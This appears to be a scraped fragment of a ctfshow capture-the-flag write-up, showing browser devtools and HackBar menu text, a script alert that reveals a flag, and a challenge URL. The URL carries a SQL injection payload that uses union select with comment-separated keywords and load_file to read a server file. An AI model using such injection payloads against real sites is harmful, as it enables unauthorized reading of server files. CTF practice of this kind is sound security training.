 51 <script>alert('ctfshow{cea8701b-03e8-4f96-9e48-6768fc5c43ac}
52 ')</script>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://a2087568-a493-42f1-9e4e-3f966b1fe841.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')
Split URL